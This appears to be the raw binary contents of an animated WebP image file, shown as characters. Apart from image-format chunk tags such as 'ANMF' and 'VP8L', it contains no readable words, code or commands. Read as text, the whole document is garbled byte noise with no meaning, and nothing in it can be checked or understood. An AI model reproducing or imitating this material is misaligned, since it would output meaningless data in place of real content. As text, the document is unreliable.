��CzxxU%q����I�A�Ej�}h���)]�j�C�.Xi��{@���H'������X�azA�"��b��l����������~�&w��U����'���@��HIl������Xw�%܈^*!w ����H�P�`��vH r�w"�c�L���3g��8T&AeF.�3=oFSE��H`Ȉ n��D5'�8eZ���1(�L$aZĎ`L�L0s�S8/qO�	�!'¢���� ��d'' $��^��8��31���p�fRR�:�*�3'A0��9��f0.`LC��%�ODZ@]xJ��E��8���&�e"���ok{�Lm�s�Ҽ�7����9@��w ��؀x��*`d@�������b�N6"f&�@8�s/b�dt�*w�pjcbb)� ANMF�e        �  �  �   VP8L�e  /��?� �dWٗ�A�-�"��X�$��j���upu\�6H�{��m#G��������w�w���$%@(!�@��"�+B�D���� �QP��D�����_����[�eq/~�/���S߮Z���(���x��o���6�ս=|6?��ׯ7��T�ZCY���H�
W��H�DEP�Q���� �
W�"��9���|p=�l/�����������'�bh-@IH4�D(!		�DHHI4 R !�` %���m����n���Fk���9g�Ak�9&k�X��Z����f��c2�d.}9P�����t�?!D���`$�I����l9�����i��K�0S�@
2V��H�HB6������@�-O�\wu�/OM�����=g9��~��� (X[%��:1b�}��m�V۶-۱�33�6��affs�H'4ӑ��%7�f2I>�03�jo�k���jD�aѶT���9�+D���n�����P6Æ �_���Z"ntv��P()��$bp��9�׈N��j��`�
~%���h۩�(�Q�H��%`b�ֶ5\$L9{朙x�d#KB�0󔳅�`i4�K(x�^�����������lU����={�\��[���il�B@��ml���Qw��ↄv��T�P
d�kG�8����7x���}����
~���� �j�b�b����}{۶mNj��6%F��bs �4Ez� -���"����Q��o����>>_ED�aA�d%����;3�@��o�#}�(c�0113I~����[FXG�G:sO�hә�+3�Ι�ew�ʡ�u�v���{�%=o#�����q�o��đy�Ȯ�L4o�)�2ɤ�����?�*�-��/5�e�Əo\mҮU��"}E+.	!����L�Y���+�}�W�u!Y�^SҲe]ȱ0�G��eu��)��;���7�6IV�� �&��_*U3TB���3�Qml]�{9�b���{s≪P�HP�nɽ���fͅC��r���-�\�pO���+���[C��HR��C�X�����>VC~!�AV�//�� �u�r,p�?� o	���Qvݗ����7� �n�nԍQ�
f�22w�A��`hꭆI�p��~�:�l\�����hZ$�qFJ&�rp'��;���.9�$�u�.�H�d�0�ǺG/�ܮk8j��	�%Ţ.�o���(J�p���|�ƩvK<�����2H��A���u ���L��u�-u�xw}������2��.�0��4��Y�%�ޥ�s�2�%\.)�TT=׻�d/� O�n�"r��Λ	�-�܂�u<��e�%��c1ȏ��6�H޵K���q7�Zk��X�1��6�$�횐�$GB�3kur��J2%�ū�_Bpw�հ�k���]�J��o�p_h�6����4��gҸ���M����4K�/k���Od�1S>��c�<q�r���{�iY�R�+"��z�����<�l�7i��[�g5�H�xs���>����䐜 �ι^���:�����)|��d�c�X��b�%�O��w�O�̒���̢����ʄ{Vn���7��8!��� �R f���q,"-;����O��p,b��X2���]{8
I[p��GBYby��)�;닝c�ϡ�e�y�K�)3D�tf*�v�slIf�bg�$q����8��;��7�����	�� ��"�n��4T��'�j	�"�:��󎷙���jwዦ�=�����[V���A����Y��K�5N�c
k%1�Ȟ1�ִ�i��	�Rt��H������}<���-�
�sG܉�H))��5�4��3�dO�.<8�9��-`_�e�;�"Hd:�pz"��Z�g�E�?J�Jx�$�|���[��zJ<&F��V\�ӂs� ���l�3�3c}3~k�D�Y�,���r��{�X��A�y�h'}.��J*i�!�tH�T����4�B.��m�"���$W��draRC6�o�H�)D���'�P��Da�68g���5��Z��y,��#z��ѿ  ^6q�l{[��!���|ğ�0��)a�*-�saH\T�t��ӧ~�#<�9�	��GU� A�#^�Q�4��O�N0����1�r���b�s���BI��nA�,�N�+esÇ��δ�Ӭ�����)�%S$Y9�`▬�t��=�y�g�	�P� ��� ��s�H��������1���O���̴���_.�q.X:��ܗ-�2�KhӼ&m�,��1��c6�r$Т��E�A	�Ha(uaR�WҜXLG��H������=B#��9bA��Im��`��!4�{��rΪ�\(�8��ެ�݋�0����y�WnU{���@Ѷ1��gQF�1��I���D�R�u��K�s�X���A��0�Z�v��Z�Nws�H# �<�)�ϴNG�"5fb,](=�h9�zd/r���rB�
I>8�\�>vAۡ�e��6�nH�̄S|I�e��MKSE9K��S>d���4C��*��3t8�N�;�n��Զ΁ZPoMOt+"+Л �J�l�Ҵ�I�{�
9�Bd���X�ap���L.1�x���͑�I����)��3-N􁂓}hp8����ʋ$�iФ����Ҝ��A6�E�����[4�^ײF"�FD�w����6���|*[�@���)�P�/��<�S�
x��Q�	���re�p�54��B�Ȧ*�1U��~m���8���P�$g�[u+#�G�Yܴ�;��F��S�m 3��Ke���z>�O��T�S�y׫,�Fp���I�s�6BGnK(�W��x_��L��7Rs�=���6II,:S��#�,k�s(c�(�u�B�3^�է�Th�`��h����'�7`�,���F7��9�ْ��W6���n�R����Ή����{��3�$2۷+H<y��<?�@�� ��P��
�)J�Q͏�:�Oi����Ӱ���`Ի�4.ȃj(�H �!�m�p�����\�~>�ze�6+�����ɅL����%v��ώ����5ڎܮɞl�*Ь�P2�6���xFEb�|=�waФ�'����uL]�!ϼ�u��,�d��]���vm�4�W��-(�OE��lDLd��ªxD=7�ռ����E!�g���c�͏N6��͡��3���x�H:dɀdN�����YS��$\ˇ��F�X�ؐ�#���;��<u�^�5Ӡ@�5���_�Rd�`pbi��.}R�(/���*��*��3��"��;>��5o�(3�vJO��&Y�6���X�ڙI�Y�G��5|fsm,Γ(~��B+혉�8�y纻1KM��)����`O,Q�m�����;�a�^��b�7M־��3����8<�I7#��s��٪��#2T��(�<�|��gu i��qZ����F��g��uf]#��*�D�_{�!��uek�Z�.H������֬l��oʺC��8i�ظS�VJ��R^�N���o�ώ�өՍ3ZD��jx|�K`s�h#?Ovwf\�X�I^l0@�^F�=���؀��F �,�I:�OL�E4�T�Z���Ҕ ��d��+�rfl�$D)0�E���������3�i��_��ZRK$¹��ˁ�7g:�5�A�p�H9�Be������0�y���J��m$�L1���F��+�O��5����0`�
Kŭ�3<���I�g��zDԩ=뚺����>>�M����N��pV�!I�ꤝ��?�[�f9�	7�)�?��"%M�m^ɹbV?�5����L)TNH[\�I�l���D~��;�9�H����4�ί��9~�V���(;�/
��S�?>S0!X�o�[�~��N3ԃL(�G�)��`T:	7�a{�|���r�Ae^B�7�dq�����$=�<� mi�q�$W�VX�(�s2�M�l��?i����T�I�=�6Z%*���<���I���D���LX~�L�̄%3����7l�P�p��5eN0ח�d��ɀ����$P��4�?ƛ��1&[P��*E�V�Ւ=�t�٤Xp������w��@ CS4��x�U�ydS|��ю|<�6�`�<L&� Pʝ�7��v-�'��~��;Cx�\S���E���@�
�q8�p�hϭU���_��cqAY�L.W6�ƕ�[�9��!P��R� �� ��(^��6�x���"2��S9�]�A�'�q�'4X�J���% tI��--9��_��,���Q��u[RC���������ʪ3��7��dd>_�Ď��T,2����Y�3����[�4k���Q�g!�H ]\��.��@�ɍ��o�)��F~�jO��U^�� �q�,���۟��"�_�����#;���-��j<1E�`{�P���͢38��n#ǒ�*.D]�ڶ�n!��N�{�{�隖i������Phu��;qm��h�h��"��J�+��mdP�*�B�= b���T� �w��,�X"��\����8���/�ll�b�7H�����g����;g�򕕏D_�`Q�J,Ĕ|J�u�D-"��f`9�$������?<
�Vnim�,q&�VQ����AB4E��Q�L�c)(��Ș�r=�F��HI�-j�Q�ˡ���I�i7J�Jǧo�������r�R�=ۋb��hEp�ݬd��Ʌ/�����o�I�ϵ��]阮.�&�"3K�RՍ��6���j	��Y���&h�.5FwQ�����,i��H@�"������H�Ķ3�UC[���{βGY���
m��n��s�@%~98����˽ DZ�g�ߺ��V�&2�����]�lO1�9�P�3���j03hOm@Y	���(������k,���45�Em� m�;��!܁4������a��-���$&��?n���K.svX]��(t֭u�'Q�dXy�`�=��i���'�W���>S�`�R9\`H�
�=PU#Ô'F>���C"f `���3��W�����84��Qgx����cTDJH��Uӫ�.oU����Bd2�q��zoů=8�� 6��׭kT
/b�'�~�m�,��1��r#S��"���|.|�S�����^��uj0���(��� 0�-���O�����W�c�y�޶��
��}�ߦ�!��s$�"������t������x�%��<�u*�U�0�P��_�3�X#>4$J
�`��(��P$68�AX�wk��H=� y1��EXU��\���6s�|�+������'��U���n��5�b�mc�S�쇫�1���"�B��L��{;~"��@I��9�"�0���E"!1Q��< 7.���VW)�����N4C�a���E����I�Y���|߯��rJ,A��~#7�و�.�8��c����Wקc�=�G,Brp�m�	5� =LQ�B3@%�hv�'H���F�q��F#�f�~��>�����)��K#�HJ�_�L����0��P�0������f~��km��
h：�F���p�r�>*?#�i(ٵP��A�=�'j�)�?�SBb|$�xQ#nsݠ~ �!�v���t��;�LH�c�,R|��T�H��`芿n�q21U����{`oc��}��Uj�^������Rv�*|Eτ���<��h;@D�/`��L�e�
v���>�b���w���Iн�4��S=I��C�Xb�,{c=t
���u��mc��h�����e+�w��&(��	��3�s봃�w�%X�F�;�����!ѿ�D��p�h���M6&���M�?�'��M��{ʢV�4DǦ�ε1����|ǲs�4�,T�
�����v���y'��zKU�8D��D�@���)�����h�c�^uOT;�F�1f8����, M��n��2eM���W�B��_�H������u��0���jj�)x;X˻������^�ج�
��R�w ����Б�3?�uN[�vGzv��پ:�+_��8�6�b����{���,��)�:��Ih�����~�md���"l!A\�[Y[N�F�?�w��h��4�e�j:R�O���:|�z��6w{����Ŏ�Uj�F�N��(3_����Ze�#�Ƿ�jj=ۿ_��W�xԡ��W7��K�K���0�֞�J:�=4U��Ë1�`_1�9��Rƅ��� F�%�UA���KYωi`(�]�68�#x�ۋ10����ɞ<��I�Gs=	���]�aP]_V�-%iƸz\���P�eB��a���R#L��I�4"��O;T���m~zcN�0�	��g�A�`��
G.��MH-����r�(M.@���f��5+�Y	����'��s�j��n��ۆ��Y����j�.0��?~��mb��qO�~⤝>kfj4:���?&&�����B4�O~}ĸ44�ԅ�w~~@X�E�{?�vk� �����!�!m����G�T�b���À+�c�r�JN1m8y!��Z2���Y4mr�j3Tt�h����Q���_��Ԣ�������G��q��	�Mx{T��^��?ig���̱d��rD+
!"#��?����B�������C�" 鹗_�����h���Q�Gk8��;◛�`��t�6��L XP�+���l��00��1P3�ב[��e�F�w����ݰֽF�CW�|tʝ:�ഺH��|���zyOQ�@7G�c����Kt�S��z]Z�lTͦo�
�_L�|ΙI+�r%���¡RU�S_KL�s3ƎV��hwT������O��N�O�֚�n�w?�Tbf�о|����^���K�H¯�nC�?�Qt��>}j>��n�&��^�if���v4��Y��k�f^�p�Y��	/��=)ã��+2��*D�e���A�
7N�]���Ӆ�F:]�X�uR�p�`�04��uh;���D&�������3�3o?����-���*���ˢ����#U�R>�NҢ��[-�ֲ-�U�8�]?����^�O9y��h���/�PG� �e`T�.
��W !���y���ȳ<rsQ��@��k1�Rv���z�j�y��H 9�ன=ϱ?�d1�����Ѥ�q]�z�7����H(���ˮ?`vAR���`|$��/�M8w��d<6��S�B��94U�闂Ӵh숂�Ȧ޲tD u�����N�z$�򂈭տ�ѤCa�k:�s�e��DD"��~��y����]�{`��&	�\�ӷ�r���Q9�,���2o��+?�,��5y"�l�b"��~-��!f�i'��FR�����f��:��5��AqAz��*k�
ƭ�A��O���I�+���,eLX���6hCV���:A�X΁fD�����s�"��	���	�,�tI�-����Vv'���t��t��~����-�,$q���-{�N�8t����Ky�֘V��? h@��0?d	ɵ���tBD����[�O��{�)M"����gh�~�߇�v� -�C6M׽�W	yҐKZ�-�֐�ب��ȌZ<h|�W	,29��K+Ŝ-2�s+�ȑ����a�ͨ�'�������ᶌef?��aF��.���'���3� gZ1�Z�g��K�p(r�2ĳš�sw�3���~�-(qs9e�ū1޵2��M���kkY>.��M^]�[!�U�B9ld���gl��/����q�欻!j���������_���?~���B���Ka�ge�I֞q��N����R)��z�J]��~ݥ�p�|�a�����>O�9���~���=��Q�$�od�B`�&s����:F�f���eqni�4�$X���5��g�������Gn�ϙ�f!`��l�LKJ7��dG.�:I3��2�ܭTDV*3���X��j>������7|T-��1#|g�E�-�1L���n�W��f�2E�K<OQ�"~3�솮��q��f2?�`7��>�'~�o��?�����X�r���A�w�ü�.,Sٷ]����9t�vD>���lf4��"��"�^���ϻ��A?U���0�{�Z,6G��3/^_�R�8u3˄bi�:L,fJE���䵬�����(�+��^20@��awu]���k7���٘��&���xo�&��G��y������\�J��E�BY����&��ÓG�c�h���?�4����q�X ����X+z���ų$�\x��b�bɮSK��,S��9G{��/�����>x��P�����e�W�@��/����^�)(��ojIKdi]��L�,t��W��@�Pq�f�˃�����aST�rI�4�:�ky>�J�2�����x9� �W����Ef�0�(�� �d�(!�8]�ϟ-:�ZK��0�`��r>��R*)��w���tRRB]fjD��NTR8 �.�&�}a���|����F@�*�㚦p�*P1 ��>u��
�E_��M-fʈ�輻:W�)�vC�D�/-��*s����f@� �D��ط�"+N=�5���K�K;��I�wnF��gz1)h�$մ���Z�QU��e�J5]�����{!y2(��e3c�m��קم@��1�_�J�w�饍RQPtRe�"R�W�݈#�����
7��ïhpZ���u7���v�+.i�_>��Đ�=�a��,�*��ji�3��LSx�UY�z�P9�c��h�7�*׵��V��n��<pb����l��%)�Y��R�Rb��Z��a&Q�t��W@������{�n�b����_���Y�J�_%����H����{��I���5�IU��3�33Q؝����$��ޱT�'1�G����u�Ζj�]�֖nKnm�a��1^X.x��1��kۛ��+��M7����-g�%���ߕˀCs�=l������}r�Eo<M�nKf��!���Y�#���N�p���șLfЧP���?;<�2sè)$��	~����{�Be���Ho�� ���x���$��O 1͓"�*@YQu��VN�E��T!����	�(� ���̻*�+��ҹ�%;rK�*���9�`f����:WS�Tg�úJN�/�����fVg4�ɂMo6C��V@ؠ�<��R���C<�3��\/_��~���*OnQZJ׸S���$cU��ؤ|fe�֣�m΁�~��4�tB�ĵ��]��`�h�"��v;��\��jFBi�ѻ�;o��L3J���xbi#��PJ\~6��ю@�>��f��ĵȭq`n��b*�إIN�\��L�%.�|6����*uzw����+r��.�0ĤCD�Fzv��k	} #'�d%�����d*�
���U��`���g��	����S���!����fC	� �x�����GۉWΝ=>ybj��J����������CA),y->�����\�Rrk�r�C��f�}׭��L�b�n.WsΊ)�c�^'@�IKNU�GsW'uc��Q�u��x��moZQ΋qa�&��t��a!2Xջ}`;[7f�2���̹�XӉ�7T-����X�%f�a晄��E�vXB�C ����O��%�_^Z��
N�ri��̼.��	� 8H
I�fʳ��5����7cxz�L.*Ҧ�"bz�������]x2l�De"�f�c-��<�1yPw�ChQ��"��n��ǉt��ސk7�U��#Y��*���.sf/4;�p^���F��T5��f7iy�[i�-x���Pǃ�G�������*	���F�cu���R���Z#�Bg�5�,�#�P��]��H��)cT2G�'v�ҍX"�F��z����d.�����"�A�(~��Z�ǝ⧤�����w��VzK�n�X*��:ק�����	��S�~8��4��Ia�uh���'OZ��IƬr��b�w�;�L�T�*~$�J������$�"�"�er^k�sr4�,�# W*�ZG&E:E?ڗ3�q
�6K�3$������Z���
�zq��Z��N���E��k�
���Bq( �PU�.���G:��YB����X7�|����?M[>��:Tu���
LMR�V���쫛�7I��hr�`���Ԛ:�V�3.<%�:�*Ua�ߝbV�=����@��1�f[w���NlM�9�2���z�SΰA���
W���<p�P����G-���2����Ϗ�Ϣ���R|<��?�{���"�绢�QY�@_��=пNL��s�9l��פ �K�V�˽0>:��M3�9r�[�e �M$D��X�GU ��E�#HA��p��#�̬�^^e

�	3F#�	��7gn�<|,9�DZ@d�1i6�Ԇ�U�*eE�i]�n���~�Į�(���C�e�����M`0ki�u�rU���<j�;"(L#�9X�.���m��~�O��!��|�[�_J�'��]�5a���mu ��X�̅�;�k:��d<���l=�r�U�`o]I��+�̹uZ�.�<���?SH�y�{"i��t�@p���<��-y�J���3 �<�h�ȓ�L~���Y���G޸�z�̜�/�c>\5	d�L̮|�=Q$+�X����O^��F�>Lv �Ǌ3x]Cbsw[�hW��]4����J�����o��o�n���G��꾈�)ɦ����%��QkŊ�R}�5��*u=9�\����JzRi��]1�I���Z봓���Q���"�ܸ)}��YWU��}��TFfb�:~-�:�>���t���Vo����7r��l�T]Ǽ�@��+�k.e��)=v"��0\7���5_��|Rv�7�O*+��UŪ�+����r�.�����ur�l#���~S���ƨb���b�-m6@��6}�M��u�1l��L<�����!kҐ��
��cT<�\E�k�����f?���A�N�Ȃ��Q�w9�@kk���u?-t")@�ة]+�~$��ۏ�栩��/ӘzP֝��M����ѐ�5�V�Ah}�`X�����@��0� ��W8� �5^�ZJܤ��3�{	:x�� Q�ɷE��R	��R��`�����׷]��ƻG"��1t�ZQ����[cG�Jc"�&NEC�~X���Y[<�e�4���5uٌ��̧�����t}�	hqrHE��i���sM�l��(Oǂh�g2/)��#��f���)��h`���+'����X߰ ��LLS��R�U����_ �Ϩ ��Ɉ<�Ѷ?�����i�ݐ]��?d���<l���k�;6џy~`N�✉��ܹã4?������K�)F���"m�u!9=&@1��-\���'<*��R|�g�UU]]pʧ]�V����?�4h6��<�^��g�v(F|���y�|�˃�{�'�{Ś��]z6��JìBй�a��qv�������?�*7���1��;Ti��y,ħ'�"�r}���z��!��9��k�k?8�;i!e��j��f�,&�5E�'�P/��e���8@������ųJ/{BY�gc_s� ic��G����b����[5V:�LMLHOl�Ih��O�ɇ��W�=��M�K���_ߛƞ\�P8~3 ��U皗���9�p�ЧGD$#B������vpd;EI�׼���1 O��kn�+�v��$J����ID�J�ϣ��,����A7����mWM_ֽ��1������6|���l+�礝��ߵ�v����n�_*jR�����������a��e�=�U��[�9=�'�]^�ǚ<%�GO�\ǽ�(~@�O/��� �k��E�@i��Rw�B�0v����:�l�yI�s?[d���QmV����^'
���T���IN]4�����zys�&�Ӄs�$��n������z>X������?KP���f�nPչq� 5��,ra��I�ʓ�;�8��Gx�㎐���w�቗)�8�-��ͮ���n>D��
e�tO���h�����%/ �o���T b1�+�c%>��Z���7�*��U=����dNFsfc�ƶ�y(0��\���������َo�x=����/{����j��a���Q���?K=��R��L��p>�l���BX�wk e�ex�@c=D�����{��:lN��s����b��ģ��NG��?�
H?�Ia���%�أ��6��|��������l�e���E-u#���F�Ù�wK%�eԺ�����U2��(�J�ٷ�9}{ފ����<���jbX�� -;z��c�O��w���ˢΫ�X�\
�T��T����_���
?R��-���s^��Z�.̍�P��?��TI�+��0�?���N��[��P3�tz������e��Z������pk�����j����yhz�L��a�=�g�׈��#*��a=&%�(�$����N�Ѱ��(XE9���G&б?]�ζ|{�7� ��29y=��A<��K+��Yv�w�Z�v#��#��������׬��^^�$8x�z��AO�|mD_ܵ�2�X�($���R���M���I�ih�;����(�,��s���=#�[�+D�P�}!�v36�]����|�����.��'��p;(꓿0�3K��ȟ�77��6��6{�*̇� �P����U4�d��y_��|���`� �h8s���ܬ�?{�l���,G�t�����B�U�_�sO2��$��ǡ�s���!��UU����:vx%"�>��m�B��w����_��������8�U*QPH�.|��!y�k�LS��l�f��ǣ���ϧ��pD��*h���q;d���;�qӨ&������f���2E�A2�JR�����7"B���������_�3q���g��������4�_��6�� mOaJ�k;�9�D6������ץv�����w/���M�C�^u����)���q�T`o����=�i1E���G�V?@P����T���]��IG�;�'���e{��#�'�'�,�#�� ��tM(��7[&dck�y{���x�����P���#k�u���x/1�8M�ѻa�F�����=�eT������x�������9���_P���e 7���B�}^���J%i �Q˃V|��x�?�@iwRgJ�ϻ-��j<R���d�rm��1���c���
h���/�A9IB;#���9le�C�*�#�Qt4V���lk3���7dE��ϗ_��y��L�� _��D���啣�E]��?C�Kw�ӟ�!!"�"&D��w��5C��B{��HGe�B�1���^���1y��r`P��}�{����V��cA�;�jf�Y���NH��k+�!����CH#�Zj\����5;_<J����W�q����Z���>v��@���.D6�{��]}��1l��֟Ê�c+N�k�����6�}"�G��t_��7!aZ�-Ȝel�����~M}8>w9[��{[�n=���m|4���M�׽��V�w)���IM&]�oIu9]�1��M�l�����D$>e���ù�r�4Xޓ�^]��}�b�s��ӌd*'��E�tj�a���������}�7y�䭎���|v=7Lh��b�����)�� c�Z����{�{� �}/ "����� �>��1Ht�}�1���4X�y����W���Ug�{���F��
N0���HG!�梱j�}[!w�l��v��JsN8k]F��6���<���_>f��	��b���R�� �v�0�'��gS�_Y{ۯ��h#��3�+]���ǒ��`n�ڊQ��?�~�{E�J������'v�@�����m/�L1:�O�rj�ƪ���R���"[ժ����QM��eXZV�,b��M���ƌnV��"\l��P�:P������4�8�������}���/9*��"���
!0u��b�ਈ�jg����^;�^loFߩ���*g�1�\�|[�������NQ�ǟ�1z�EW\��9��(��Q��y�h(�l�d���WÒ�h#2:����j��V���]�rr�'7_�tK��o�����i�;)cc��/m�[N�B��z��4տ�+�b���0w)�D���ř<��\s��H�	:��B���%�߾��%�@��1y �`$�@2s�;~{�������b��f�%`������ƽ\-���@�F$�VsL-�6Q�?6��]��P���",o-17�M}������㝕c? ���NI��S�ݏ;VS��V�6�5�}ޒG�B���FZ�{;��HRSo3�\���R��pF��GfY�kFu���pP��x.|��,,�~=��п2�y���W�jH�۱G+;��`�%&�*[G�z����Q?��&�Ӎ���6dO��Nк��O[^�:��sd�'�6<ۣ��*�Y�X"�ӟ��|����|�ם�W��?G+�w��X�����G-����P7�嬱���)2S��p�s#r �c�:�3�ܭu]Kh�L�V�:u���3u�ǒRT`gir��pg#�=�z�*o��u;��<�:���&-��Cs�Л��"Q�R����H�O\�'�`t�26�6��P�BN5����:�6W���X4�8!��������-�=�,6AaG����[7��U�A(�������lA`x}svIF�d#/(Bjβ%|�v����ZjI�$�"���:��A�٤��ԁ��Zҿ�?�}�8J��A{3�-��T��Dm� {�ڹIȭ?.ƍX98޻MF۪����߹��_��àk_>�z������^\�G�iWNA���>�ɛ��`�Z�M��"")u�Y�t�o�z�r�Ŷmm�>y�bwO����<�n�G��2�(j��h�i�^pH/��<��}p1�U2|������8u�� �.Ї`�Nhs�9R�+�����
{�e�2>��oLT;����X+R�Ml$2�\�����k>~w�����;������:i��>�A�_���$�����IQ��r�+�u��oC40 &�<��AO%sY�u�+��:��RMB���7�π��A�_YD�ALM	D�ِIuv���b���,n��{�o`�'��z,"0�HަmL1 ��8Y��F��&[����}�Kͷ����Mx�*h�)�⺦�+K�����r�����5�ݝ0
�d:�q$�\�V�h���?NKC�ԙ���,r�0�V��ᆚ�o}����´�t5�Z�.��U�P�D~���h�r
�YH) a�!U9c��1�U\p����˨��<��"Uv;9CP&趒[�nu��1���X��+�y��I|k���w��؏8�����d�I���&�OR(�M�RDEUYΤ`��oE'��:33�v�P��M�E���U�Ͱ�"c@�=����~|�lRh:w�l�F:D����^��4��c���?�~yU] �^
���6q�25�P�EjƔD�4�y��%?v���}�2�ۺC����1��s�L����
*u�Ϙ�^��ҠY,d3�����"z��7}ϊ]��v���Z2�)œ�����,���uV�ȃ���,e6#�����"��h^�G��@�eÑ2,7�>�S��y3��X�7m��3�����S8�O�=t��x�v��{و4��NhyN�i�1�6��̍�E0��Ka]��D����E!�5ꬋ�W0��7�l|�R��vB~ai���"˽*���e�Z��d�<��� �?�9�a�M� ?��"-e	�P���:Oûf�t���~��O3����%�5꒡�5Xib&^���m����ͬ�hH�n��h����WӰ;��\k�wo?�����D�X�Y	K�v�v�P�����.��� !V�la:WB/�+�,L&����q��թW���t����8W�,Pr�T9{�X.V��e�l�B�e�7Q�]_i�����ӏ~���wn���e��.��6E�a;�23��D�Ѡu,T��L��"��m�HD�<��d���n�������:�s�}x�N���d2��z��c��+�J\����$ ������3�g�!��9��[۫(T=_�g��tyS��� $k�)����~�_�
�7�:�/û��g��nwJ7�ق4sE��O�G�[_=���ފ�F�#������p|��5,��YS�Z'<e�}S�EAF=Q�_�NA�N/�Xe�IKa�Q�	L�q�-�&+���Z�1���,����!��ĸ����z�nE�(��u��*uk���,V�����$���x�����h;R@�z���Իv	'Ŕ�*O�̰�	 �+$�������C��}�:t5�ch16�b3��͝OF�����\{r�l#���=ɶ�a��qɦ�c�1�S<��x~�\Ļw���211�f^�

�H��p#�F�w�h ���BR�gx1%c��Τu^���EC�H�ue{������֎)	p��6H���c����2AY��2�����ʌ�B'S�=����L�X W� B�$���� *^����~;n�tNG6�t����M1�)}��۲��׈�R�5\�|�hxh�iڝ=�t
�9DV�sErJX���k�4��q*��#rffF��	6mv�c�?R���v�< $o����=j��R1i�x��篦�Kɕg�
)�Vt-C"�����E��p�U��^1/�$�E��~$������U��*G�뮺F�^�ӣ�QT��g2i� ��[�RQ�z7� ���=�S���7��f�[����X'R�e��S�ݧ�_�H�#�J&39a 3-�d��\}O�҉�9��2�B Ō��x쮝>T��ѫ2��&:c#m���+���1��yi0�L{�Ϭ���38fD!�����:��j��	�\ݎ y9Ǿ	2z᧙R}V@w\^REEd-�"�9�XA�h�{ף�i�����G�(��Ƴ�YB��n�O��u-�jݨ7�eU���q|[���^է�t��ɾ��+
9G����o|��j�tY9 2]d l����vz����`kt?jŚizU�n��S�M��V��R:Sچ��;P��Wix8�Q�-��e:�-�T܀�6�H|���t�������L* �5��JY���ƴ�\}�_���M��S4�L��Zw�@]�6����K��A�1_��=bg�K�M&%�0�zj߿��p�	�s�F6_�z��߹xIo��Gfn	�=A��L�����b�{��|F�)��E��`X�)��".Y5پMj�٩+2{#��!��dlг �u�S���U6񹶵��U8�wԌyl�e[}�������~'	�W��zN"��g���so3S�H`�p�`
O��=8�=�p���N%�Mܖ�|x�<ځ��ﴪ]G���j�u6�X��ƥ�Q��[����U��PR��&|�҄J8���"����vy��t=�b/T+o����Y	M��jJG�9��E�dd�3i��i��Q�o6-6��aFw��̔�w؂��X�׻�=���r�P���W��CĘ��i����.��rX�S��j�6z�0�\p��gJ�jpT��8�wOVj��[���e�g��s@���b�ߎ�^��³���Z���Z�`qm�H?cv$�8���VU�t	M�N�ݻz�e���yv������?�]Ρ.
�ˌ��Ak��A�_}i{
���+D���*B\Oݴ�a�{�`i26��`t��萦������C""fjk�t��1f}v��_N~�Rg|��S�_;�Ⱥ�v1d��}<0q��L�׽+�5)�兕(˹>=����B�h5��b����#D���Nt�&�߳Y�z$���6�f��V�ܚ+j�������Í�R���ϡQ=��^���=�~t�>>�6�7En?�?Q� �Y]�96�A>_���ߙ��380{m��e�v+ڽJ녧l5�u��Gt�3�a-fn��4��|�E����5m��ǚK$�]Wr�`������+`6YS�E��Sn�u^n�4+<q�p�hJ��L��H�V^���e]]&�Gh��Ǉw�p�Fg'�;���E��t���t]FW���=�����^a桪JԚ�i����|� �Q������+Pnڱ�z�m�%p
#6����6�}��Os]J��Cc�b�!rX�C� ������0 ��@��.@u�y5%�5����Ѧ�gl�����*��Ѭ|�A5lq�{� �Cj�.ƩY�V��>�7����uʛ����T�Dp5��w�i~~1|�y-K��.�&��;.jv`�<�#�%k�(.7Y�v@&h2	}p���N0K����?�����ۥ�0��
6a�Ap1�^�?>ɂ�7_����)�x�-Ϡpl	�<��J�o|�R��WY���)��¤eV�f\�a8R��p�1�4��%�華�Ik�/�t8�A4����t�v��oM�`���a&Z�w�5�zoi�v��� 4#j���F�~�AgMpF��@z���]��2�]������
�w��3VfOό�~QM���(��UM[��EX�a�P�Al��}TeT�`s�9�'ԅ�}�L�sj����ڀ�T���~��TN��1F����;�*J���6�SX�y ��S��B#�4��ހ�)Vk�ufh�o��3{�&?^D*��S:�r�$\c�Der9D�MxΑ��|u9���X�Es�ϑ���d�c�;�#-�:=7�ޅ.����'��#xnX0����?��^aawx�mpVg-��X<�ۍxC��"���߭j|�r��Zmp����{���Og����N�b�N�l1��c�\���jf����QͿ�Ɛk����z;%#��PeUc�{05�j
H��
Վ�EM��;{���eA&ǨBM�xPe�!�0�3��k6��}���i�W���G+�O!�c����/�o��
g��{��;q�����$���ª%�?7�
����%��P��g>�����9�ʌF�\��cf8�@ZG�v<5HY��n�IE�`-�aO�b:SL� B:E��;�V�/U����=�����۫�%Pd�p ~qH�����XbƂ�ǹHE�`�/:>�J�74g�`�0���읁p�&1���lӊ�����V曢zo���~0������?��MMM f���,׬�� ϤM�CB1�Ԙ�����K�q�9+�"Z9�݌G�IQ�,ՙYds��������M'������.��W:K�k����
�b� +��~��b9��V�g��h7�׻�}	r(d������̗��3�VH�9�Z/'fda�*i�܌}��Ū o!�9���s���U�CG.�d �MzMw�ڍu�&��?�����������"�n�d��j�|d��:^+`���T�hU�g-����R7�iiɬ�}h"��3�M�FKkrY�E�ŏRZ��&�s}�j}��?U#��8<Tvp����2O��� �Dԗ�]h$�k��?e]J%��|����W�K������H�S&x/�C�N���i����6��	`��C�cBf&"LND7e��:^�$0,�A|�b�����F���jgp�v7>;�ʁV�T���y�&	��x5�=�h�	y�|͜*� %h��� ���Lf�\��Ƌ\�\h�yY���{�i�|�"f9���c-Q��&������&JTפ�&?�ț�ip�fc�MB��K���׽���ϓ���&��|�zs|�ϋڵ����B��3h���wq!:���\��2��L�͗@ي(��J�b˼�6�i"p
�8G���No�r�3P7�����'�<E���mhE������� ���"H������&q�.c��ھ-�a���r�=������0���Hb��"�|{��'�yܿ�xX��.��fa�n��Zo�nf*O`AN�~�IU9��mmnh���޵9""BB�=x�a.\��6%��}�� �����{M�a��w��"%�C��^��U��36Y4�k漐2�Pw�xv0��,���,t����������o��0����.5DA@�3x���.Ri�91Z��rn\b	�VWh�fX��8msp<(��&��0C,����F|zr7�(Jpɏ��-d6aɥ��Z�N���MS��P��"�7�}�e�Y�t�����ujp��r���nX�q ~����w/��Q�)藦jFb�����p��������i%YZ����@� ��v+��p�ú�[M�s���H5��ۢ��S���I����h衫��9x�Z����c�
���T9�{�z�����z9x�ܾM�NJ.9��Ҽ����R��F3�������
�u���._����꭮�vC�'<����<T"3]��F���f�����}���x�x������`v�^��q��݊�o
i��2��.l��]�bA%���U���}����,�2�Z�/�G��w�{�~�wZ�M<z���_��?�9d�D�9(\�'�n�Z��� 1Ưz ������oznb�}s����A �_�v��޾3���11�q!���i!<83�����CiO�������e:QS+�O�H�-G�
